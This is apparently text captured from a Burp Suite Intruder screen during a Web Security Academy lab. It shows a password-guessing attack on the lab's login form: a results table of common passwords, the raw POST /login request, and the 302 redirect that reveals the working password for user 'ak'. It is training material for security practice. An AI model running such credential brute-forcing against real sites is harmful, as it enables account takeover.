 Attack Save 3. Intruder attack of https://0aae00b50436aa1e826851c000ae00bb.web-security-academy.net
3. Intruder attack of https://0aae00b50436aa1e826851c000ae00bb.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
57 112233 302 283 184
0 200 303 3354
1 123456 200 182 3354
2 password 200 216 3354
3 12345678 200 321 3354
4 qwerty 200 285 3354
5 123456789 200 191 3354
Payloads
Resource pool
Settings
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0aae00b50436aa1e826851c000ae00bb.web-security-academy.net
3 Cookie: session=U9vUL0mZAwr6bvNMPnBgtjYMO6VS1SDI
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
13 Origin: https://0aae00b50436aa1e826851c000ae00bb.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aae00b50436aa1e826851c000ae00bb.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=ak&password=112233
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=ak
3 Set-Cookie: session=dZqhxNZnTumNCwCJcLyJMncwx5JLYDtj; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 24
Response headers 4
Finished